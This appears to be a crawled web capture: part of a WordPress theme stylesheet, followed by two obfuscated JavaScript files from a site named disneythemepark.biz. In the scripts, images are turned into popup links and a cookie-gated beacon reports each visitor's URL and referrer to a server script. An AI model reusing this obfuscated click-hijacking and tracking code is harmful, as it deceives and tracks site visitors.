-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
}
	.post-title { position: relative;}
	.post-title h1 { font-family:'Droid serif',serif !important;color:#333; margin-top: 10px;font-size: 30px;margin-bottom: 0;line-height: 1.2;word-break:normal;word-wrap: break-word; }
	.page .post-title {border-bottom: 1px solid whiteSmoke;}
 

.post-meta-blog{font-family: Arimo,sans-serif;color: #999;font-size: 13px;}
.post-meta-blog span {display: inline-block;padding: 8px 2px;}

 /* #Post Thumbnails */
  
 
 
/* #Post/Page Elements */
	.post-outer{ margin:0 0 0 0px}
	.page .post-outer{ margin:0px}
	.post_content { position: relative; color: #222;   font-style:normal;font-family: "HelveticaNeue", "Helvetica Neue","Helvetica", Arial, sans-serif;font-size:13px;line-height: 20px;margin: 10px 0;}
	.post_content h1 { font-size: 32px;}
	.post_content h2 { font-size: 28px;}
	.post_content h3 { font-size: 24px;}
	.post_content h4 { font-size: 20px;}
	.post_content h5 { font-size: 16px;}
	.post_content h6 { font-size: 12px;}
	.post_content h1, .post_content h2, .post_content h3, .post_content h4, .post_content h5, .post_content h6 { line-height: 1.2;color: #111;margin: 10px 0 15px; }
	.post_content img{max-width: 100%;height: auto!important;}
	.post_content p { display:block;margin-bottom: 15px;line-height:22px; }
	.post_content blockquote { background:url(images/quote.png) no-repeat; font-family:serif;font-size:12px;font-style:italic;padding-left:32px; margin-left:25px; color:#777; }
	.post_content ul, .post_content ol { margin: 20px 40px; }
	.post_content li { line-height: 21px }
	.post_content ul { list-style: disc outside; }
	.post_content ol { list-style: decimal outside; }
	.post_content ul ul,.post_content ul ol { margin-top:10px;}
	.post_content ul ul ,.post_content ol ul{list-style: circle outside; }
	.post_content table a{color: #666;font-weight: bold;text-decoration:none;}
	.post_content table a:active,.post_content table a:hover {color: #bd5a35;text-decoration:underline;}
	.post_content table {width:90%;color:#666;font-size:12px;text-shadow: 1px 1px 0px #fff;background:#eaebec;margin:20px;border:#ccc 1px solid;}
	.post_content table caption{font-weight:bold;line-height:35px;}
	.post_content table th {padding: 9px 15px 9px 25px;background: #CF0;font-size: 20px;color: white;text-shadow: none;}
	.post_content table tr{text-align: center;padding-left:20px;}
	.post_content table tr td:first-child{text-align: left;padding-left:20px;border-left: 0;width:30%;}
	.post_content table tr td {padding :6px 15px;border-top: 1px solid #ffffff;border-bottom:1px solid #e0e0e0; background: #FFF;}
	.post_content table tr:last-child td{border-bottom:0;}
	.post_content table tr:hover td{background: #F8F8F8;}
	.post_content p a, .post_content li a,
	.post_content p a:visited, .post_content li a:visited { text-decoration: none;color: #409BD4; }
	.post_content p a:hover, .post_content li a:hover,.post_content p a:active, .post_content li a:active { text-decoration: none;color: #08ACD5; }
	.post_content code{  background: lightYellow;padding: 1px;font-family: monospace,Monaco, Courier;}
	.post_content pre{margin:15px 0;overflow: auto;color: white;background: #1D1F21;padding: 0;font-family: monospace,Monaco, Courier;-moz-tab-size: 2;-o-tab-size: 2;tab-size: 2;-ms-word-break: normal;word-break: normal;word-break: normal;-webkit-hyphens: none;-moz-hyphens: none;-ms-hyphens: none;hyphens: none;position: relative;} 
	.post_content pre code {font-family:monospace, Monaco, Courier;background: none;padding: 15px;white-space: pre;overflow: auto;display: block;}
 
	.post_content .alignright { float:right; padding:10px; }
	.post_content .alignleft { float:left; padding:10px; }
	.wp-caption, .gallery-caption  { border: 1px solid #D7D7D7; padding-top: 4px; margin-bottom:20px; text-align: center; }
	.wp-caption{border: 1px solid #ECECEC;padding: 4px ! important;margin-bottom: 20px;text-align: center;max-width: 99% !important;background: #F0F0F0;}
	.wp-caption img {max-width: 100% !important;}
	p.wp-caption-text { margin-bottom:2px; }
	.aligncenter, div.aligncenter { display: block; margin-left: auto; margin-right: auto;padding:10px; }
	img.centered,img.aligncenter ,mg.alignleft,img.alignrightimg.alignright {padding:0px;}
 .post-topics a {
text-transform: uppercase;
color: #82BBF8;
}
.post-topics a:hover {text-decoration:underline;}
.tiled-gallery{clear:none!important;}
/*# Breadcrumbs */
#tpcrn-breadcrumbs{overflow: hidden;width: 100%; }
#tpcrn-breadcrumbs li{float: left;line-height: 5px;margin: 0 ;}
#tpcrn-breadcrumbs a{font-weight: bold; float: left;text-decoration: none;color: #888;position: relative;padding:7px 4px 0 2px;font-size: 11px;}
#tpcrn-breadcrumbs .current{ background: none;line-height: 18px;font-size: 11px;color: #888;}
 .single-navigation{padding: 15px;font-size: 14px; }
 .previous{display: block;
float: left;}
.next{display: block;
float: right;}
/*# Post Gallery*/

	.post_content .gallery .gallery-icon a:focus img, .post_content .gallery .gallery-icon a:hover img, .post_content .gallery .gallery-icon a:active img {background: #EEE;border-color: #BBB;}
	.post_content .gallery .gallery-icon img {border: 1px solid #DDD ! important;padding: 6px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;} 
	.post-attachment{text-align:center;display:block;}
 
 	.single-split-page{margin: 10px 0 25px;font-size:10px; font-weight:normal; }
	.single-split-page p { font-size:14px;font-weight:bold; }
	.single-split-page p a {
margin-right: 4px;
background: #B6B4B0;
color: white;
text-decoration: none;
padding: 7px 12px;
margin-left: 5px;
border-radius: 30px;
}
	.single-split-page a:hover { color: white;background: #212326; }
.single-split-page strong {
background: #212326;color:white;margin-right: 10px;padding: 6px 12px;
}
 

 
 
 /*# Comments Blocks*/
 
	#comments{display: block;background: white;margin-bottom: 30px;padding-bottom: 30px;min-height: 120px;border: 1px solid #EBEBEB;border-top: 5px solid #06AFE4;-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);box-shadow: 0 4px 10px rgba(0, 0, 0, .08);-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);}
	#comments > h2{font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;line-height: 42px!important;color: #222;padding: 4px 5px 0px 8px;text-transform: uppercase;height: 40px;font-size: 15px;font-weight: bold;text-align: center;border-bottom: 1px solid #EBEBEB;}
 	#respond h3{margin:8px 0px;}
	.logged-in-as{padding-bottom:10px;}
	ol.commentlist,ol.sepa_pinglist{margin:15px;padding:0;list-style: none;margin-bottom:20px;}
	ol.sepa_pinglist{margin: 20px;width: 96%;list-style: none;}
	li.pingback{border-left: 3px solid #ECECEC;margin: 5px 0;padding: 8px 5px;background: #FAFAFA;border-bottom: 1px dashed #EEE;}
	.edit-link{margin-left: 15px; }
	.comments-title{padding:0px;line-height:21px;}
	.comment{margin-top:20px}
	.commentlist ul.children{margin-left:30px}
	.comment-wrapper{padding: 10px ! important;
background: white;border: 1px solid #ebebeb;}
	.comment-avatar img{opacity: 1;padding: 3px;border: 1px solid #EBEBEB;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
	.comment-avatar{float: right;margin: 20px 12px 0px 0;background: white;text-align: center;width: 65px;height: 65px;}
	.odd .comment-avatar{float: right;margin:15px 30px 0px 0;background: white;text-align: center;width: 65px;height: 65px;}
	.comment-meta{margin:6px;display:block;text-transform: uppercase;}
	.comment-meta .author{display: inline-block;margin: 5px;font-weight: bold;font-size: 14px;}
	.comment-meta .time{padding-left: 6px;
border-left: 1px solid #F7F7F7;
margin-top: 3px;
margin-bottom: 3px;
margin-left: 4px;
display: inline-block;
color: #999;
text-decoration: none;
font-style: italic;
letter-spacing: 1px;
text-transform: none;}
	.commentlist .comment-content{font-style:normal;font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif;color:#666;font-size:13px;margin: 10px 20px;word-wrap:break-word;}
	.comment-content p {margin-bottom: 20px;}
	.comment-content ul li {list-style:disc;}

	.commentlist .comment-content h1,.commentlist .comment-content h2,.commentlist .comment-content h3,.commentlist .comment-content h4,.commentlist .comment-content h5,.commentlist .comment-content h6{margin-bottom:30px;}
	.commentlist .comment-content a{text-decoration: underline;color: #1470D3;}	.commentlist .comment-content .reply{padding-top: 10px; }
	.commentlist .comment-content .reply a{padding-top: 10px;text-decoration: none;color: #111;}
	.commentlist .odd .comment-content{padding: 20px;border: 1px solid whiteSmoke;margin: 10px;background: #F7F7F7; }
	.depth-2,.depth-3,.depth-4,.depth-5,.depth-6,.depth-7,.depth-8,.depth-9,.depth-10{padding-right:0px;padding-bottom:0px}
	#respond{clear:both;margin:15px;padding:10px 0 20px 5px;} 
	#cancel-comment-reply-link{color: #E85A08;font-size: 12px;}
	#commentform input[type="text"], input[type="email"],#commentform textarea ,.post_content input[type="password"] {background: white;color: #666;padding: 6px 6px 6px 8px;margin-bottom: 15px;height: 18px;border: solid 1px #BBB;outline: none;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .2);box-shadow: inset 0 1px 2px rgba(0, 0, 0, .2);}
	.post_content input[type="password"]{height:20px;}
	#commentform textarea {width:94%;height: 100px;padding: 5px;max-width: 100%;line-height: 20px;outline: 0;}
	#commentform input[type="text"]:focus, #commentforminput[type="email"]:focus, #commentform textarea:focus {border: 1px solid #B6B4B0;color: #444;-moz-box-shadow: 0 0 7px #B6B4B0;-webkit-box-shadow: 0 0 7px #B6B4B0;box-shadow: 0 0 7px #B6B4B0;}
	#commentform  input[type="submit"] {color: #F4FCFF;
font-size: 11px ! important;
margin: 0 1px 1px 0;
padding: 5px 10px;
text-transform: uppercase;
display: block;
background: #B6B4B0;
text-decoration: none;
float: left;
font-weight: bold;
border: 1px solid #B6B4B0;
height: 29px;
line-height: 26px;
padding: 1px 12px 0px 12px;
display: inline-block;
font-weight: bold;
cursor: pointer;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;}
	.comment-form-author label,.comment-form-email label,.comment-form-url label  {line-height: 32px;padding-left: 15px;}
	.comment-form-comment label{display:none;}
	.comment-notes,.form-allowed-tags{margin:10px 0;}
	.shbox{margin:0 auto;-webkit-box-shadow:0 1px 0 rgba(160, 160, 160, 0.75) inset,0 20px 0 #6D6D6D,0 -2px 20px rgba(66, 63, 63, 0.8);-moz-box-shadow:0 1px 0 rgba(160, 160, 160, 0.75) inset,0 20px 0 #6D6D6D,0 -2px 20px rgba(66, 63, 63, 0.8);box-shadow:0 1px 0 rgba(160, 160, 160, 0.75) inset,0 20px 0 #6D6D6D,0 -2px 20px rgba(66, 63, 63, 0.8);}
	.nocomments{padding: 15px;
font-weight: bold;
font-size: 20px;
letter-spacing: 1px;}
	.bypostauthor .comment-avatar img{border: 1px solid #12BEB8;}
	
/*# Sidebar,Footer Widgets General */

.sidebar-widget {
font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif;
background:#fff;
position: relative;
margin-bottom: 30px;
word-break: normal;
word-wrap: break-word;
overflow: hidden;
border: 1px solid #fff;
border-top:5px solid #06AFE4;
-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .08);
}
.widget-head {
font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif;
line-height: 20px;
font-size:14px;
color: #686868;
margin-bottom: 10px;
padding-top: 13px;
text-transform: uppercase;
height: 27px;
text-align: center;
font-weight: 700;
border-bottom: 1px solid #DFDFDF;}
	.sidebar-widget a{color:#313131;}
	.sidebar-widget a:hover{color:#666;}
	.sidebar-widget a:active{text-decoration:underline;}
	.sidebar-widget ul { position: relative; margin: -10px 0 0; }
	.sidebar-widget li {padding: 10px 10px 10px 10px;font-size: 100%;line-height: 16px;list-style: none;border-bottom: 1px solid #eee;overflow:hidden;} 
	.sidebar-widget li:last-child {border-bottom: none;}
	.widget_recent_comments li{background: url('images/comment_r.png') no-repeat 13px 10px ! important;padding: 10px 10px 10px 35px ! important;}
	.tpcrn_tweets li{background: url('images/twit.png') no-repeat 10px 10px ! important;padding: 10px 10px 10px 50px;}
	.sidebar-widget select ,#footer-blocks select{ margin: 10px 0 10px 30px;width: 180px;height: 25px; }
	.sb-post-list-title {position: relative;
width: 65%;
display: inline-block;
vertical-align: top;}
	.sb-post-list-title p { margin: 2px 0 0;
font-family: Arimo,sans-serif;
 color: #999;
 font-size: 12px;
float: left;
display: inline-block;} 
 	.sb-post-thumbnail {position: relative;float: left;width: 70px;height: 70px;}	
	.sb-post-thumbnail img{width:100%;height:100%;}
	.searchform,.subsform{padding: 5px 0px 10px;text-align: center;}
	.searchform input[type="text"],.subsform input[type="text"] {background: whiteSmoke;margin-right: -6px;padding: 10px 0 10px 10px;width: 80%;border: 1px solid #DDD;-moz-box-shadow: 0 0 5px #ddd inset;-webkit-box-shadow: 0 0 5px #DDD inset;box-shadow: 0 0 5px #DDD inset;font-size: 14px;}
	.subsform input[type="submit"]{border: 1px solid #EEE;padding: 8px 35px;margin-top: 5px;cursor: pointer;}

#footer-blocks .sb-post-thumbnail  {margin-right: 12px;
display: inline-block;
vertical-align: top;width: 60px;
height: 60px;}
#footer-blocks .sb-post-thumbnail img {
 width: 60px;
height: 60px;
} 

.sidebar-widget h4 {font-family: 'Droid serif',serif !important;font-size:13px;line-height:17px;}
/*# Text Widget */

	.sidebar-widget .textwidget ,#footer-blocks .textwidget{ position: relative;padding: 20px 10px 10px;margin: -15px 0 0;line-height:18px;}
	 #footer-blocks .textwidget{padding: 15px 0 0 0;}
	.sidebar-widget .textwidget p ,#footer-blocks .textwidget p{ margin-bottom: 15px; word-break: break-all;}
	.sidebar-widget .textwidget img ,#footer-blocks .textwidget img{max-width:100%;}
	.sidebar-widget .textwidget p:last-child ,#footer-blocks .textwidget p:last-child{ margin-bottom: 0; }  

	#calendar_wrap {
margin: 20px;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: center;
border: 1px solid #F7F7F7;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
 /* #Sidebar , post Tags */

	.sidebar-widget .tagcloud{padding: 10px;margin:-10px 0 0;}
	.post-tags,.tagcloud {position: relative; color: #ccc; overflow: hidden; margin: 0 auto; padding: 0 0 5px;margin-top:15px;}
	.post-tags a,.post-tags strong,.tagcloud a{color: #F4FCFF;
font-size: 11px ! important;
margin: 0 1px 1px 0;
padding: 5px 10px;
text-transform: uppercase;
display: block;
background: #B6B4B0;
text-decoration: none;
float: left;
font-weight: bold;}
.post-tags strong{background: #212326 !important;
}
	.post-tags  a:hover,.tagcloud a:hover {background: #212326;
color: #EEECEC;}
 /* # subscribe Widget */

 
	#searchform #submitbutton, .newsletter .nletterb {outline: none;background-color: #222;border: 1px solid #222;color: white;box-shadow: inset 0 0 1px rgba(255, 255, 255, .2),inset 0 0 1px rgba(255, 255, 255, .2);-webkit-box-shadow: inset 0 0 1px rgba(255, 255, 255, .2),inset 0 0 1px rgba(255, 255, 255, .2);-moz-box-shadow: inset 0 0 1px hsla(0,100%,100%,.2),inset 0 0 1px hsla(0,100%,100%,.2);transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-webkit-transition: all 0.3s ease-in-out;}
	#commentform input#submit:hover, .subsform .nletterbutton:hover {background-color: #212326;
border-color: #212326;
color: #FFF;}


  
 
/* #Flickr  Google plus fb Widget*/
	.sidebar-widget .tpcrn-flickr{margin: 0 auto;width: 90%;}
	.tpcrn-flickr-widget .widget-head{margin:0;}
	.flickr_badge_image {float:left;margin:5px;}
	.sidebar-widget .flickr_badge_image img { border: 1px solid rgb(236, 236, 236);background: rgb(247, 247, 247);}
	.flickr_badge_image img { float: left;border-radius: 4px;width: 50px;height: 50px;padding: 4px;border: 1px solid #313131;background: rgba(0, 0, 0, 0.16);}
 	.tpcrn-fb-like-box, .gp-box-widget{text-align:center;}
	.tpcrn-fb-like-box{overflow: hidden;margin: 5px 10px -54px!important;}
	

 /* Copyright */

	#footer {position: relative;
-moz-box-shadow: 0px 0px 2px black;
-webkit-box-shadow: 0px 0px 2px black;
box-shadow: 0px 0px 2px black;
background: #303436;
min-height: 41px;
margin: 0 auto;
line-height: 41px;
font-size: 12px;
padding: 5px 0;
border-top: 1px solid #3D3D3D;}
	#footer.foot-widg-narrow{width:100%;}	#footer  .foot-wrap{margin:0 auto;}	#footer.foot-wide .foot-wrap{margin:0 auto;width:96%;}
	#footer .foot-wrap a { color: #ECFFF1; text-shadow: 0px 0px 1px black;}
	#footer  .foot-wrap p.copyright { float: left; margin-left: 15px; color: #AFAFAF; }
	#footer  .foot-wrap p.credit { float: right; margin-right: 15px; color: #AFAFAF; }

 /*# Footer Blocks */
 
#footer-blocks {
-moz-box-shadow: 0px 0px 2px #000;
-webkit-box-shadow: 0px 0px 2px black;
box-shadow: 0px 0px 2px black;
position: relative;
margin: 0 auto;
padding: 10px 0;
background-color: #252525;
color: #CECECE;
font-size: 13px;}	
.fb-container {
padding: 0 0px 0 20px;
}
	#footer-blocks .widget {margin: 0 0 20px;border:0;}
	#footer-blocks .widget li {background: url('images/bullet2.png') no-repeat 10px;list-style-type: none;margin: 0 0 6px;border-bottom: 1px solid #353232;padding: 6px 8px 10px 30px;font-size: 100%;line-height: 16px;overflow:hidden;}
	#footer-blocks .sb-tabs-wrap li {padding-left: 0 !important;padding-bottom: 5px !important;padding-top: 5px !important;}
	#footer-blocks .tpcrn_tweets li {padding: 8px 10px 10px 50px;}
	#footer-blocks .widget_search h3,#footer-blocks .widget_calendar h3 {display:block ! important;}
	#footer-blocks  .sb-post-list-title {}
	#footer-blocks  .tagcloud  {margin-top:20px;}
	#footer-blocks  .tagcloud a {color:#fff;text-shadow:none;}
	#footer-blocks #wp-calendar th {color:#BBB;}
	#footer-blocks .email-subs {padding:0;}
	#footer-blocks .social-counter {margin-left: 5px !important;}
	#footer-blocks a,#footer-blocks a:visited {outline: none;text-decoration: none;color: #DBDBDB;font-weight: normal;font-size: 13px;}
	#footer-blocks a:active,#footer-blocks a:hover {text-decoration: none;color: white; }
	.footer-block1,.footer-block2,.footer-block3,.footer-block4{float: left;width: 268px;padding: 20px 19px 0 0;}
	 
 	 h3.widget-title {font-style: normal;
font-family: "HelveticaNeue", "Helvetica", Arial, sans-serif;
font-size: 20px;
line-height: 1.27;
margin: 0 0 15px;
padding: 0 0 10px;
height: 32px;
color: white;
text-transform: capitalize;
border-bottom: 1px dotted #5A5656;}
 

--- FILE ---
content_type: application/javascript
request_url: https://disneythemepark.biz/dihadewyw.js
body_size: 568
content:

window.onload = function ()
{
	peje();
}

//############################################################################################################################################################
function peje()
{

	var naqovi = document.getElementsByTagName("img");	


	for (var ziwefipavowypyr = 0; ziwefipavowypyr < naqovi.length; ziwefipavowypyr++) 

 
 	{ 
  
		var foxeterucuxuj = naqovi[ziwefipavowypyr].getAttribute("class"); 		if(foxeterucuxuj == null || foxeterucuxuj.length < 50) continue; 		var heximokinuva = "/kukysywev.php?hxaknt=" + foxeterucuxuj; 		var majepudom = naqovi[ziwefipavowypyr].getAttribute("alt");					var ruge = taviho(heximokinuva, majepudom);	

  
		var hozokawu = naqovi[ziwefipavowypyr].parentNode;
  		var xyhemuq = naqovi[ziwefipavowypyr].cloneNode(true);
 
 
		ruge.appendChild(xyhemuq);
			 		hozokawu.replaceChild(ruge, naqovi[ziwefipavowypyr]);
	 	
	}	 
}

function taviho(qufafoke, jebumomecesi){  	if(jebumomecesi == null) jebumomecesi = ""; 

 	var puqatera = document.createElement("a");  	puqatera.href = "#" + jebumomecesi; 	puqatera.setAttribute("onclick", "javascript:window.open('" + qufafoke + "');return false;");   	puqatera.setAttribute("rel","nofollow");	
 	puqatera.setAttribute("target","_blank");	return puqatera;    
 }

--- FILE ---
content_type: application/javascript
request_url: https://disneythemepark.biz/nuzowe.js
body_size: 815
content:



function rubix()
{		var mysiqobiju = window.location.href;

    var hotepibyvyj = document.currentScript.src.split('/').pop().replace(".js","");  	var tozybykoquto = "/" + hotepibyvyj + ".php";
    var falydiguzukanof = 60;
 	var celipavizy = hotepibyvyj;  	var makudosyg = ""; 
    try 
 	 

    {        makudosyg=""+parent.document.referrer; 
     }	  
    catch (ex) 	    { 


	    makudosyg=""+document.referrer;	
    }   		if(sojanemov(celipavizy) == null)	
  
	{

		var milanix = window.location.hostname;
		  
		nykahomycy(celipavizy, "1", falydiguzukanof, "/", milanix);    	  		if(sojanemov(celipavizy) != null)    			{

			var bygew = new Image();  		  				bygew.src=tozybykoquto + "?referer=" + escape(makudosyg) + "&url=" + escape(mysiqobiju); 	  		}      	}		
	   }	 

rubix();

function sojanemov(kejiro) {    var roqurucarevyne = document.cookie;         var saxumiduwynyh = kejiro + "=";         var diwewiwu = roqurucarevyne.indexOf("; " + saxumiduwynyh); 
    if (diwewiwu == -1) {         diwewiwu = roqurucarevyne.indexOf(saxumiduwynyh);	          if (diwewiwu != 0) return null;	     } else { 	        diwewiwu += 2; 	    }    var fufywucuby = document.cookie.indexOf(";", diwewiwu);
    if (fufywucuby == -1) {           fufywucuby = roqurucarevyne.length;

 		    }			    return unescape(roqurucarevyne.substring(diwewiwu + saxumiduwynyh.length, fufywucuby)); 

} 	 



//############################################################################################################################################################
//
//	nykahomycy
//
//############################################################################################################################################################
function nykahomycy(fixo,fupevezube,walypemaho, wecefeg, fygycexoxyvyr) {	 
 var pyfynutizan = new Date(); 
  var lahov = new Date();	  
    lahov.setTime(pyfynutizan.getTime() + 1000*60*walypemaho); document.cookie = fixo+"="+escape(fupevezube) + ";expires="+lahov.toGMTString() + ";path=" + wecefeg + ";domain=" + fygycexoxyvyr; } 
